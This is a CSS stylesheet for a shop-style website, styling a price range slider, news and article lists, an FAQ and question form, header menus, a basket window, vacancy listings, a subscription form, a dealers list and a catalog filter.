/* =====================================================================================================================
// RangeSlider */

.irs{display:block;khtml-user-select:none;moz-user-select:none;ms-user-select:none;position:relative;user-select:none;webkit-touch-callout:none;webkit-user-select:none;width:202px;}
.irs-line{display:block;outline:none !important;overflow:hidden;position:relative;width:230px;}
.irs-line-left, .irs-line-mid, .irs-line-right{display:block;position:absolute;top:0;}
.irs-line-mid{left:0px;width:202px;}
.irs-bar{display:block;left:0;position:absolute;width:0;}
.irs-bar-edge{display:block;left:0;position:absolute;top:0;}
.irs-shadow{display:none;left:0;position:absolute;width:0;}
.irs-slider{cursor:pointer;display:block;position:absolute;z-index:1;}
.irs-slider.single{}
.irs-slider.from{}
.irs-slider.to{}
.irs-slider.type_last{z-index:2;}
.irs-min{cursor:default;display:block;left:0;position:absolute;}
.irs-max{cursor:default;display:block;position:absolute;right:0;}
.irs-from, .irs-to, .irs-single{cursor:default;display:block;left:0;position:absolute;top:0;white-space:nowrap;}
.irs-single:after, .irs-to:after, .irs-from:after{display:none !important;}
.irs-to, .irs-single, .irs-from{background:#fff !important;color:#333 !important;font-size:14px !important;height:29px;line-height:30px !important;width:55px;}
.irs-grid{bottom:8px;display:none;height:20px;left:0;position:absolute;width:100%;}
.irs-with-grid .irs-grid{display:block;}
.irs-grid-pol{background:#000;height:8px;left:0;position:absolute;top:0;width:1px;}
.irs-grid-pol.small{height:4px;}
.irs-grid-text{bottom:0;color:#000;font-size:9px;left:0;line-height:9px;padding:0 3px;position:absolute;text-align:center;white-space:nowrap;}
.irs-disable-mask{background:rgba(0,0,0,0.0);cursor:default;display:block;height:100%;left:-1%;position:absolute;top:0;width:102%;z-index:2;}
.irs-disabled{opacity:0.4;}
.lt-ie9 .irs-disabled{filter:alpha(opacity=40);}
.irs-hidden-input{background:none !important;border-color:transparent !important;border-style:solid !important;display:block !important;font-size:0 !important;height:0 !important;left:0 !important;line-height:0 !important;margin:0 !important;outline:none !important;padding:0 !important;position:absolute !important;top:0 !important;width:0 !important;z-index:-9999 !important;}
.irs{height:40px;}
.irs-with-grid{height:60px;}
.irs-line{height:12px;top:25px;}
.irs-line-left{background:#ccc;display:none;height:12px;}
.irs-line-mid{background:#ccc;height:6px;}
.irs-line-right{background:#ccc;height:12px;}
.irs-bar{background:rgba(0, 160, 227, 1);height:6px;top:25px;}
.irs-bar-edge{height:12px;top:25px;width:9px;}
.irs-shadow{background:#000;height:3px;opacity:0.25;top:34px;}
.lt-ie9 .irs-shadow{filter:alpha(opacity=25);}
.irs-slider{background:#fff;border:4px solid #000;border-radius:100%;height:3px;top:22px;width:3px;}
.irs-min, .irs-max{display:none;}
.irs-min, .irs-max{background:#e1e4e9;border-radius:4px;color:#999;font-size:10px;line-height:1.333;moz-border-radius:4px;padding:1px 3px;text-shadow:none;top:0;}
.irs-from, .irs-to, .irs-single{border:1px solid #ccc;color:#fff;padding:0 8px;text-shadow:none;}
.irs-from:after, .irs-to:after, .irs-single:after{border:3px solid transparent;border-top-color:rgba(0, 160, 227, 1);bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0;}
.irs-grid-pol{background:#e1e4e9;}
.irs-grid-text{color:#999;}
.irs-disabled{}

/* news */
.news .item{margin-bottom:40px;overflow:hidden;}
.news .item .image_block{border:1px solid #d3d3d3;border-radius:6px;float:left;height:189px;margin-right:30px;width:280px;}
.news .item .image_block a{display:table-cell;height:188px;text-align:center;vertical-align:middle;width:280px;}
.news .item .image_block img{height:auto;max-width:280px;width:auto;}
.news .item .text_block{}
.news .item .text_block a{color:#333;font-size:18px;line-height:20px;margin-bottom:15px;text-transform:uppercase;}
.news .item .text_block .data{color:#999;font-size:13px;line-height:15px;margin-bottom:15px;margin-top: 10px;}
.news .item .text_block p{color:#333;font-size:14px;line-height:22px;}
.news .item:hover .image_block{border-color:rgba(0, 160, 227, 1);}
.news .item:hover .text_block a{color:rgba(0, 160, 227, 1);}

/* articles */
.articles{}
.articles .desq{color:#333;font-size:13px;line-height:19px;margin-bottom:28px;}
.articles .desq p{margin-bottom:10px;}
.articles .item{margin-bottom:50px;}
.articles .item .image_block{border:3px solid #fff;border-radius:50%;float:left;height:180px;margin-right:36px;width:180px;}
.articles .item .image_block img{border-radius:50%;height:180px;width:180px;}
.articles .item:hover .image_block{border-color:rgba(0, 160, 227, 1);}
.articles .item .text_block{border-bottom:1px solid #edeaea;min-height:175px;padding-top:45px;}
.articles .item .text_block a{color:#333;font-size:16px;line-height:17px;margin-bottom:20px;}
.articles .item:hover .text_block a{color:rgba(0, 160, 227, 1);}
.articles .item .text_block p{font-size:16px;line-height:19px;margin-top:10px;}
.articles .item .text_block a.more{color:#999;display:inline-block;font-size:14px;line-height:16px;margin-top:17px;padding-right:16px;position:relative;text-decoration:none;vertical-align:top;}
.articles .item .text_block a.more:after{background:url(../img/catalog_pagination_arrows.png) no-repeat top right;content:'';display:block;height:10px;position:absolute;right:0px;top:4px;width:8px;}
.articles .item:hover .text_block a.more:after{background-position:right bottom;}
.articles .item:hover .text_block a.more{color:rgba(0, 160, 227, 1);}

/*gallery*/
/*.header-block{min-height:227px;}*/
.header-block{min-height:182px;}
.gallery-owl{margin:10px 0 25px !important;text-align:center;}
.gallery-owl .owl-nav{position:static;}
.gallery-owl .owl-next{background:#fff;right:5px;}
.gallery-owl .owl-prev{background:#fff;left:5px;}
.gallery-owl .owl-nav>div{margin:-20px 0 0;top:50%;}
.gallery-owl .item{padding:0 5px;text-align:center;}
.services .cols3>.col2{display:block;position:relative;vertical-align:top;width:auto;}
.services .cols3>.col1{display:inline-block;float:left;margin-right:2%;position:relative;vertical-align:top;width:52%;z-index:2;}
.inner-content{margin-bottom:95px;overflow:hidden;}
fieldset{border:none;}
.list-questions{list-style:none;margin:0;outline:none;overflow:hidden;padding:0;}
.list-questions li{margin-bottom:20px;}
.list-questions .question-js{border:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);cursor:pointer;font-size:21px;margin-bottom:0px;padding:17px 25px;position:relative;}
.list-questions .question-js:after{background:url("../images/content/triagle_question.png") no-repeat bottom;content:'';display:block;height:10px;position:absolute;right:25px;top:30px;width:16px;}
.list-questions .question-js.active:after{background-position:top;}
.list-questions .question-js:hover{border-color:rgba(0, 160, 227, 1);}
.question-js span{border-bottom:1px dashed rgba(0, 160, 227, 1);line-height:1.3;margin-right:25px;}
.list-questions li p{background:#495061;color:#fff;display:none;font-size:18px;line-height:1.7;margin:20px 0 0;padding:30px;position:relative;}
.list-questions li p:before{border-bottom:10px solid #495061;border-left:10px solid transparent;border-right:10px solid transparent;content:'';display:block;height:0;left:30px;position:absolute;top:-10px;width:0;}
.form-question{margin-bottom:75px;overflow:hidden;}
.form-question legend{display:block;font-size:20px;font-weight:600;margin-bottom:25px;text-transform:uppercase;}
.form-question .wrap-input{margin-bottom:30px;overflow:hidden;}
.form-question .wrap-input label{border:1px solid #ccc;box-sizing:border-box;float:left;moz-box-sizing:border-box;padding:12px 15px;position:relative;webkit-box-sizing:border-box;width:48%;}
.form-question .wrap-input .text-input{margin-right:4%;}
.form-question .wrap-input .email:after{content:'';display:block;height:18px;position:absolute;right:15px;top:12px;width:17px;}
.form-question .wrap-input input{border:none;font-size:12px;height:auto;width:100%;}
.form-question .wrap-input input:focus{border-color:#acacac;}
.form-question textarea{border:1px solid #ccc;box-sizing:border-box !important;display:block;font-size:12px;height:200px;margin-bottom:30px;moz-box-sizing:border-box;padding:15px;resize:none;text-transform:uppercase;webkit-box-sizing:border-box;width:100%;}
.form-question input[type="text"]{
    box-sizing:border-box !important; margin:0 0 20px; padding:0 20px;width:320px;
}
.form-question .mf-captcha input[type="text"] {
    margin: 7px 0 0px;
}

.form-question textarea{box-sizing:border-box;margin:0 0 20px;padding:20px;text-transform:none;width:100%;}
.question-form-group{display:inline-block;width:100%;}
.form-question input.question-input{float:left;width:49%;}
.form-question input.question-input:first-child{margin-right:2%;}
.form-question textarea:focus{border-color:rgba(0, 160, 227, 1);}
.form-question input[type="text"]:focus, textarea:focus{border-color:rgba(0, 160, 227, 1) !important;}

/* partners */
.partners{}
.partners .desq{color:#333;font-size:13px;line-height:19px;margin-bottom:28px;}
.partners .desq p{margin-bottom:10px;}
.partners .item{margin-bottom:50px;}
.partners .item .image_block{align-items:center;border:3px solid #fff;border-radius:50%;display:flex;float:left;height:180px;justify-content:center;margin-right:36px;width:180px;}
.partners .item .image_block img{width:180px;}
.partners .item:hover .image_block{border-color:rgba(0, 160, 227, 1);}
.partners .item .text_block{border-bottom:1px solid #edeaea;min-height:175px;padding-top:45px;}
.partners .item .text_block a{color:#333;font-size:16px;line-height:17px;margin-bottom:20px;}
.partners .item:hover .text_block a{color:rgba(0, 160, 227, 1);}
.partners .item .text_block p{font-size:14px;line-height:19px;margin-top:10px;}
.partners .item .text_block a.more{color:#999;display:inline-block;font-size:14px;line-height:16px;margin-top:17px;padding-right:16px;position:relative;text-decoration:none;vertical-align:top;}
.partners .item .text_block a.more:after{background:url(../img/catalog_pagination_arrows.png) no-repeat top right;content:'';display:block;height:10px;position:absolute;right:0px;top:4px;width:8px;}
.partners .item:hover .text_block a.more:after{background-position:right bottom;}
.partners .item:hover .text_block a.more{color:rgba(0, 160, 227, 1);}


/*lvl0 top menu*/
.header .lvl0{background:#fff;border-bottom:1px solid #e0e0e0;padding:12.5px 0;z-index:110;}
.container{margin:0 auto;max-width:1170px;position:relative;}
.header .lvl0 .container>div{display:inline-block;vertical-align:middle;}
.header .lvl0 .pull-left span{color:#7f9bc8;display:none;margin:-12.5px 0 -12.5px -10px;padding:12.5px 10px 12.5px 37px;position:relative;text-decoration:underline;}
.header .lvl0 .pull-left a{border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;color:#313131;font-family:'Roboto';padding:15px 10px;position:relative;text-decoration:none;vertical-align:middle;}
.header .lvl0 .pull-left a:hover{text-decoration:underline;}
.header .lvl0 .pull-left .adress:before{background:url(../images/one_sprite.png) -364px -118px; content:'';display:inline-block;height:18px;margin-right:10px;vertical-align:middle;width:13px;}
.header .lvl0 .pull-left .menu-map:before{background:url(../images/one_sprite.png) -364px -136px; content:'';display:inline-block;height:18px;margin-right:10px;vertical-align:middle;width:13px;}
.header .lvl0 .pull-left .backcall:before{background:url(../images/one_sprite.png) -364px -84px; content:'';display:inline-block;height:17px;margin-right:10px;vertical-align:middle;width:15px;}
.header .lvl0 .pull-left a:nth-child(2n){border:none;}
.header .lvl1 .container>div{display:inline-block;vertical-align:middle;}
.pull-right{float:right;}
.lc{position:relative;}
.lc:hover ul{display:block;}
.lc>div:before{background:url(../images/one_sprite.png) no-repeat 6px -222px;content:"";height:30px;left:7px;position:absolute;top:6px;width:30px;}
.lc>div:hover:before{background:url(../images/one_sprite.png) no-repeat 6px -255px;}
.lc>div:after{border:4px solid transparent;border-top:4px solid rgba(0, 160, 227, 1) !important;content:"";position:absolute;right:8px;top:18px;}
.lc>div{color:#333333;display:block;margin:-10px 0 -12px;padding:11px 22px 11px 44px;position:relative;text-decoration:underline;}
.lc>div:hover{color:rgba(0, 160, 227, 1);}
.lc>div:before{content:"";height:30px;left:7px;position:absolute;top:6px;width:30px;}
.lc>div:after{border:4px solid transparent;border-top:4px solid #4470b2;content:"";position:absolute;right:8px;top:18px;}
.lc ul{background:#fff;border-top:1px solid #e1e1e1;box-shadow:0 2.5px 12px 0 rgba(0,0,0,.13);display:none;left:0;list-style:none;position:absolute;top:41px;width:100%;z-index:150;}
.lc li{border-bottom:1px solid #f4f4f4;margin:0 10px;padding:6px 0;}
.lc li a{display:block;position:relative;text-decoration:none;}
.lc li a:hover{color:rgba(0, 160, 227, 1);}
.lc li a span{background:#f4f4f4;border-radius:100%;color:#2d2d2d;font-size:11px;min-width:15px;padding:0px 3px;position:absolute;right:0;text-align:center;top:0px;}
.header .lvl0 .pull-left span{background:none;color:#a0a0a0;display:none;margin:-12.5px 0 -12.5px -10px;padding:12.5px 10px 12.5px 37px;position:relative;text-decoration:underline;}
.header .lvl0 .pull-left span.active_menu{background:#f60;color:#fff;text-decoration:none;}
@media (min-width: 980px) {
    .header .lvl0 .pull-left span:hover{background:#f60;color:#fff;text-decoration:none;}
    .header .lvl0 .pull-left span:hover:before{background-position:-220px -56px;}
}
.header .lvl0 .pull-left span.active_menu:before{background-position:-220px -56px;}
.header .lvl0 .pull-left span:before{background:url(../images/one_sprite.png) no-repeat -220px -73px;content:"";height:12px;left:18px;position:absolute;top:17px;width:17px;}
.fixed-menu .on-click span{background:rgba(0, 160, 227, 1);border-radius:50%;color:#fff;cursor:pointer;display:inline-block;font-size:12px;height:19px;line-height:18px;position:absolute;right:8px;text-align:center;top:10px;width:19px;}
@media (min-width: 1199px) {
    .header .lvl0 .pull-left.showmenu .menu{display:block !important;}
}
@media (max-width: 1010px) {
    .cols5 > .col1 input[type="text"], .input-email,.input-name,.input-phone{padding-left:3%!important;background:none;}
}
@media (max-width: 970px) {
    .cols2 > .col2 {width: 60%;}
    .cols2>.col1{width:38%;max-width:inherit;min-width:inherit;}
    .fixed-menu{display:none !important;}
}
@media (max-width: 1199px) {
    .header .lvl0 .pull-left span{display:block;}
    .header .lvl0 .pull-left div{background:#fff;border-top:1px solid #e1e1e1;display:none;left:0;position:absolute;top:30px;width:100%;z-index:160;}
    .header .lvl0 .pull-left div a{border:none;border-bottom:1px solid #e1e1e1 !important;display:block;margin:0 10px;padding:8px 9px;}
    .header .lvl0 .pull-left{cursor:pointer;}
    .header .lvl0 .pull-left .menu{box-shadow:0px 3px 11px rgb(0,0,0);}
    .header .lvl0 .pull-left a:nth-child(2n){border-bottom:1px solid #e1e1e1;}
}

/*lvl 0 login_block*/
.login_block{}
.login_block .login_link{border-right:1px solid #e5e5e5;margin:0 7px 0 2px;padding-right:9px;}
.login_block .login_link img{display:inline-block;margin:0 5px 0 0px;position:relative;top:1px;vertical-align:initial;}
.login_block .register_link{}
.text-center{text-align:center !important;}

/*fixed buttons*/
.fixed-menu{position:fixed;right:-2px;top:200px;z-index:999;}
.fixed-menu .on-click{display:inline-block;float:left;}
.fixed-menu .on-click a{background:#ffffff;border-bottom:1px solid #575757;border-bottom-left-radius:3px;border-left:1px solid #575757;border-top:1px solid #575757;border-top-left-radius:3px;display:block;margin-bottom:5px;overflow:hidden;padding:22px 20px 18px;position:relative;right:-1px;top:0;z-index:1;}
.on-click a:hover, .on-click a.active{border-bottom:1px solid rgba(0, 160, 227, 1);border-left:1px solid rgba(0, 160, 227, 1);border-top:1px solid rgba(0, 160, 227, 1);z-index:3;}
/*.anim_block{box-sizing:border-box;padding:15px;width:800px;}*/
.fixed-menu .fixed-basket{background:#ffffff;border-bottom:1px solid rgba(0, 160, 227, 1);border-bottom-left-radius:3px;border-left:1px solid rgba(0, 160, 227, 1);border-top:1px solid rgba(0, 160, 227, 1);box-sizing:border-box;display:none;float:left;padding:0;position:relative;top:0;transition:all 0.3s;width:0px;z-index:2;}
.fixed-menu .fixed-catalog{display:inline-block;}
/*.scroll_block{overflow:auto;}*/
/*.fixed-basket .fixed-catalog{display:inline-block;margin:0 0 20px;}*/
/*.fixed-basket .fixed-catalog a,*/
/*.fixed-basket .fixed-catalog p{display:inline-block;text-decoration:none;vertical-align:middle;}*/
/*.fixed-basket .fixed-catalog a{color:#000;font-family:'Roboto';font-size:18px;margin:9px 0px 0px 30px;}*/
/*.fixed-basket .ready{border-bottom:1px solid rgba(0, 160, 227, 1);margin-top:17px !important;padding-bottom:8px;vertical-align:middle;}*/
/*.fixed-basket .deffered{color:rgba(0, 160, 227, 1);}*/
/*.fixed-basket .fixed-clear{border:1px solid #cbcbcb;border-radius:3px;font-family:'Roboto';font-size:12px !important;padding:5px 10px;text-transform:uppercase;}*/
/*.fixed-basket .fixed-clear:hover{background-color:#cbcbcb;}*/
/*.fixed-basket .fixed-clear:before{background:url(../images/clear-ico.png) center no-repeat;content:'';display:inline-block;height:8px;margin-right:10px;width:8px;}*/
/*.fixed-basket .fixed-catalog .ready:hover{color:rgba(0, 160, 227, 1);}*/
/*.fixed-basket .fixed-catalog .deffered:hover{border-bottom:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);margin-top:17px !important;padding-bottom:8px;vertical-align:middle;}*/
/*.fixed-basket .title{font-size:35px;line-height:1.2;margin:0;text-transform:inherit;}*/
/*.fixed-basket .middle-level table{border-collapse:collapse;text-align:center;width:100%;}*/
/*.fixed-basket .middle-level .table-overflow{overflow:auto;}*/
/*.fixed-basket .middle-level table thead{background-color:#f2f2f2;}*/
/*.fixed-basket .middle-level table td{color:#000;padding:10px 0;text-align:center;}*/
/*.fixed-basket .middle-level table tbody td{text-align:left;vertical-align:top;}*/
/*.fixed-basket .middle-level table tbody td:nth-child(1){text-align:center;}*/
/*.fixed-basket .middle-level .in-total{border-bottom:1px solid #e5e5e5;display:block;padding:15px 0;padding-right:12%;text-align:right;}*/
/*.fixed-basket .middle-level .in-total .total-title{color:#000;display:inline-block;font-family:'Exo2-Bold';margin:10px 25px 0 0px;vertical-align:top;}*/
/*.fixed-basket .middle-level .in-total .prices{display:inline-block;}*/
/*.fixed-basket .middle-level .in-total .prices{text-align:left;}*/
/*.fixed-basket .middle-level table tbody td .old-pr{color:#a9a9a9;font-size:12px;text-decoration:line-through;}*/
/*.fixed-basket .middle-level table tbody td .new-pr{color:rgba(0, 160, 227, 1);font-size:18px;}*/
/*.fixed-basket .middle-level .in-total .old-pr{color:#a9a9a9;font-size:12px;text-decoration:line-through;}*/
/*.fixed-basket .middle-level .in-total .new-pr{color:rgba(0, 160, 227, 1);font-size:18px;}*/
/*.fixed-basket .middle-level table tbody td 	.number-input{margin:5px 0 30px;text-align:center;}*/
/*.fixed-basket .middle-level table tbody td 	.number-input input{border-left:0;border-right:0;height:27px;margin-left:-4px;text-align:center;width:40px;}*/
/*.fixed-basket .middle-level table tbody td .clear{height:10px;width:10px;}*/
/*.fixed-basket .middle-level table tbody tr{border-bottom:1px solid #e5e5e5;padding-bottom:35px;}*/
/*.fixed-basket .middle-level table tbody tr:nth-child(2){padding-bottom:25px;}*/
/*.fixed-basket .middle-level table tbody tr:nth-child(2) td:nth-child(4){font-family:'Roboto';text-align:center;vertical-align:middle;}*/
/*.fixed-basket .middle-level .buttons{box-sizing:border-box;display:inline-block;padding:30px 0px 15px 0px;width:100%;}*/
/*.fixed-basket .middle-level .buttons .btn-item1{width:38%;}*/
/*.fixed-basket .middle-level .buttons .btn-item2{width:32%;}*/
/*.fixed-basket .middle-level .buttons .btn-item3{width:30%;}*/
/*.fixed-basket .middle-level .buttons .btn-item1,*/
/*.fixed-basket .middle-level .buttons .btn-item2,*/
/*.fixed-basket .middle-level .buttons .btn-item3{float:left;}*/
/*.fixed-basket .middle-level .buttons .btn-item2 a,*/
/*.fixed-basket .middle-level .buttons .btn-item3 a{width:200px !important;}*/
/*.fixed-basket .middle-level .buttons .btn-item1 a{border:1px solid #cbcbcb;border-radius:4px;display:inline-block;font-family:'Roboto';font-size:16px;padding:10px 10px;text-align:center;text-decoration:none;text-transform:uppercase;width:220px;}*/
/*.fixed-basket .middle-level .buttons .btn-item1 a:hover{background-color:#cbcbcb;}*/
/*.fixed-basket .middle-level .buttons .btn-item1 .descr,*/
/*.fixed-basket .middle-level .buttons .btn-item2 .descr,*/
/*.fixed-basket .middle-level .buttons .btn-item3 .descr{color:#8f8f8f;font-size:12px;margin-top:10px;}*/
/*.fixed-basket .middle-level .buttons .btn-item2 a{border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);display:inline-block;font-family:'Roboto';font-size:16px;padding:10px 10px;text-align:center;text-decoration:none;text-transform:uppercase;width:200px;}*/
/*.fixed-basket .middle-level .buttons .btn-item2 a:hover{background:rgba(0, 160, 227, 1);border:1px solid #fff;color:#fff;}*/
/*.fixed-basket .middle-level .buttons .btn-item3 a{background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:#fff;display:inline-block;font-family:'Roboto';font-size:16px;padding:10px 10px;text-align:center;text-decoration:none;text-transform:uppercase;width:200px;}*/
/*.fixed-basket .middle-level .buttons .btn-item3 a:hover{background:#fff;border:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);}*/
/*.prev_bs img{max-width: 50%;}*/
/*.content-btn{background:#ffffff;border-bottom:1px solid #575757;border-bottom-left-radius:3px;border-left:1px solid #575757;border-top:1px solid #575757;float:left;max-height:475px;overflow:auto;padding:30px;top:0;}*/
/*.compare .title, .deferred .title{margin-bottom:35px;text-align:left;text-transform:none;}*/
/*.content-btn .empty-content img{display:inline-block;}*/
/*.content-btn .empty-content .empty-text{display:inline-block;margin-left:15px;vertical-align:top;}*/
/*.content-btn .empty-content .empty-text .sub-title{font-family:'Exo2-Bold';font-size:20px;margin-bottom:20px;text-transform:uppercase;}*/
/*.content-btn .empty-content .empty-text .description{color:#a9a9a9;font-size:12px;margin-bottom:48px;}*/
/*.content-btn .empty-content .empty-text .close-basket{border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);padding:7px 25px;text-decoration:none;text-transform:uppercase;}*/
/*.content-btn .empty-content .empty-text .close-basket:hover{background:rgba(0, 160, 227, 1);border:1px solid #fff;color:#fff;}*/

/*basket_window*/
#basket_window{}
#basket_window table{border-collapse:collapse;text-align:center;width:100%;}
#basket_window table td{color:#000;padding:10px 0;text-align:center;}
#basket_window thead{background-color:#f2f2f2;}
#basket_window thead tr{}
#basket_window thead tr td{}
#basket_window tbody{}
#basket_window tbody tr{border-bottom:1px solid #e5e5e5;padding-bottom:35px;}
#basket_window tbody tr td{}
#basket_window table tbody td .old-pr{color:#a9a9a9;font-size:12px;text-decoration:line-through;}
#basket_window table tbody td .new-pr{color:rgba(0, 160, 227, 1);font-size:18px;}
#basket_window .controls{display:inline-block;margin-top:20px;width:100%;}
#basket_window .controls .gray-btn{position: relative;border:1px solid #cbcbcb;border-radius:4px;box-sizing:border-box;display:inline-block;float:left;font-family:'Roboto';font-size:13px;padding:8px 5px;text-align:center;text-decoration:none;text-transform:uppercase;width:49%;}
#basket_window .controls .gray-btn:hover{background-color:#cbcbcb;}
#basket_window .controls .orange-btn{background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:4px;box-sizing:border-box;color:#fff;display:inline-block;float:right;font-family:'Roboto';font-size:13px;padding:8px 5px;text-align:center;text-decoration:none;text-transform:uppercase;width:49%;}
#basket_window .controls .orange-btn:hover{background:#fff;border:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);}



@media screen and (min-width:440px) and (max-width:655px) {
    .blocks8.blocks8-view1 > div{width: 43%;}
}


@media (max-width: 890px){
    .image_block {float:none !important;margin:0 auto !important;margin-bottom:15px !important;}
    .text_block {float:none !important;height:auto !important; text-align: center;}
    .partners .item .text_block{padding-top:10px;}.partners .item{margin-bottom:20px;}
}
@media (min-width: 1150px){
    .header .inner .col4{float:right;margin:11px 0 0;}
    .footer .inner .col4{float:right;margin:17px 0 0;}
}

/*vacancy*/

.vacancy-cont .item {
    margin-bottom: 40px;
    padding-left: 22px;
    padding-right: 22px;
    padding-top: 26px;
    padding-bottom: 26px;
    border: 1px solid #d7d7d7;
}
.vacancy-cont .item a {
    text-decoration: none;
    color: #000;
}
.vacancy-cont .item .name {
    font-size: 21px;
    margin-bottom: 13px;
}
.vacancy-cont .item .earn {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 12px;
    color: #000;
    margin-bottom: 38px;
}
.vacancy-cont .item .desc {
    line-height: 22px;
    font-size: 14px;
    margin-bottom: 44px;
}
.vacancy-cont .item .btn-answer {
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase;
    font-weight: 700;
    color: #fa8343;
    text-decoration: underline;
}
.vacancy-cont .item:hover {
    border: 1px solid rgba(0, 160, 227, 1);
}
.vacancy-cont .item:hover .name {
    color: rgba(0, 160, 227, 1);
}

/*subscribe*/

.subscibe-form1 {
    margin-bottom: 50px;
    box-sizing: border-box;
    border: 1px solid #d7d7d7;
    padding-top: 24px;
    padding-bottom: 30px;
    padding-left: 30px;
    padding-right: 30px;
    background: #f0f0f0;
}
.subscibe-form1 * {
    box-sizing: border-box;
}
.subscibe-form1 h3 {
    font-size: 24px;
    line-height:26px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0;
    margin-bottom: 20px; font-family: 'Roboto';
}
.subscibe-form1 p {
    margin-bottom: 28px;
    font-size: 14px;
    line-height: 22px;
}
.subscibe-form1 .name-cont {
    position: relative;
    float: left;
    width: 286px;
    margin-right: 19px;
    overflow: hidden;
    border-radius: 5px;
    border: 1px solid #cccccc;
    margin-bottom: 7px;
}
.subscibe-form1 .name-cont input {
    border: 0;
    width: 100%;
    padding-left: 51px;
    height: 40px;
    line-height: 40px;
}
.subscibe-form1 .name-cont::after {
    display: block;
    content: "";
    background: url("../images/subname.png") no-repeat;
    height: 24px;
    width: 24px;
    position: absolute;
    left: 14px;
    top: 9px;
}
.subscibe-form1 .email-cont {
    position: relative;
    float: left;
    width: 286px;
    margin-right: 19px;
    overflow: hidden;
    border-radius: 5px;
    border: 1px solid #cccccc;
}
.subscibe-form1 .email-cont input {
    border: 0;
    width: 100%;
    padding-left: 51px;
    height: 40px;
    line-height: 40px;
}
.subscibe-form1 .email-cont::after {
    display: block;
    content: "";
    background: url("../images/submail.png") no-repeat;
    height: 24px;
    width: 24px;
    position: absolute;
    left: 14px;
    top: 9px;
}
.subscibe-form1 .submit-cont {
    float: left;
    margin-top: 7px;
}

@media screen and (min-width:1170px){
    .subscibe-form1 .submit-cont {
        margin-top: 0px;
    }
    .items>div{
        width: 24%;
        margin-right:0.9%;
    }

}

.subscibe-form1 .submit-cont button {
    border: 0;
    height: 40px;
    line-height: 40px;
    background: #ff6633;
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    padding-left: 22px;
    padding-right: 22px;
    border-radius: 5px;
    min-width: 150px;
    letter-spacing: .7px;
    font-family: 'Roboto';

}


/*dealers*/
.right_part_dealers{float:right;width:50%;}
.staff_wrapp_dealers{float:left;width:50%;}
.staff_wrapp_dealers .items{display:none;}
#sidemap{margin-left:10px;margin-top:10px;}
.staff_wrapp_dealers .section{border:1px solid #e7e7e7;box-shadow:0 1px 2px #e7e7e7;margin-top:10px;moz-box-shadow:0 1px 2px #e7e7e7;o-box-shadow:0 1px 2px #e7e7e7;padding:10px;webkit-box-shadow:0 1px 2px #e7e7e7;}
.staff_wrapp_dealers .section .section_title{text-decoration:none;}
.staff_wrapp_dealers .section .icon i{background:url("../images/arrows_big_old.png") -31px -64px no-repeat;background-color:rgb(238, 241, 241);cursor:pointer;display:inline;display:inline-block;height:30px;vertical-align:top;width:30px;zoom:1;}
.staff_wrapp_dealers .section .opened .icon i{background-position:0 -65px;}
.staff_wrapp_dealers .section .item_title{border-bottom:1px dotted #4682b4;color:#4682b4;cursor:pointer;font-family:"elektra_text_probold", Arial, Helvetica, sans-serif;font-size:16px;font-weight:600;line-height:30px;text-decoration:none;vertical-align:middle;}
.staff_wrapp_dealers .item{margin-top:20px;}
.staff_wrapp_dealers .item td{border-top:1px solid #e7e7e7;padding-bottom:10px;padding-top:10px;width:33%;}
.staff_wrapp_dealers .item tr:first-child{border:0;}
.staff_wrapp_dealers .item tr input[type=radio]{display:none;}
.staff_wrapp_dealers .item tr input[type=radio] + label .circle{background:#fff;border:2px solid #fa8343;border-radius:50%;display:block;display:inline-block;height:12px;margin-right:10px;margin-top:3px;position:relative;vertical-align:top;width:12px;}
.staff_wrapp_dealers .item label{cursor:pointer;display:block;width:200px;}
.staff_wrapp_dealers .item tr input[type=radio] + label .name{display:inline-block;height:30px;}
.staff_wrapp_dealers .item tr input[type=radio]:checked + label .circle:after{background:#4682b4;border-radius:3px;content:" ";display:block;height:6px;left:3px;position:absolute;top:3px;width:6px;}
.staff_wrapp_dealers .item tr{padding-bottom:10px;}
.staff_wrapp_dealers .section .pseudo{margin-left:15px;top:5px;}
.staff_wrapp_dealers .item .site{font-size:12px;margin-top:10px;}
.staff_wrapp_dealers .item .email{display:block;font-size:12px;width:211px;}
.staff_wrapp_dealers .item .phone{font-size:12px;}
.staff_wrapp_dealers td a{color:#0382b7;font-size:12px;}



.bx-filter .bx-ui-slider-handle.left{background:#fff;border:4px solid #000;border-radius:10px;box-sizing:content-box;height:3px;margin:-6px 0 0 -3px;top:50%;width:3px;}
.bx-filter .bx-ui-slider-range{z-index:99;}
.bx-filter .bx-ui-slider-part{display:none;}
.bx-filter .bx-ui-slider-handle.right{background:#fff;border:4px solid #000;border-radius:10px;box-sizing:content-box;height:3px;margin:-6px -3px 0 0px;top:50%;width:3px;}
.bx-filter .bx-ui-slider-track-container{padding-bottom:15px;padding-left:0;padding-right:0;padding-top:50px;}
.bx-filter .bx-ui-slider-pricebar-v{background:rgba(0, 160, 227, 1);}
.bx-filter .bx-ui-slider-pricebar-vn{background:#cccccc;}
.bx-filter-container-modef{/* display:none; */}
.bx-filter-parameters-box-container{padding-bottom:0px;}
.bx-filter .bx-filter-parameters-box.bx-active .bx-filter-block i.bx-ft-sub{display:block;float:left;font-size:14px;font-style:normal;margin:6px 0 0;padding-bottom:5px;text-transform:lowercase;}
.bx-filter .bx-filter-input-container input, .bx-filter .bx-filter-input-container input{border-radius:0;float:left;height:30px;margin:0 4px 0 5px;text-align:center;/*width:62px;*/width: 50px;}
input[type="checkbox"]{}
.radio label, .checkbox label{min-height:20px;padding-left:0;}
.bx-filter{margin-bottom:0;}
.bx-filter .bx-filter-section{background:#ffffff;}
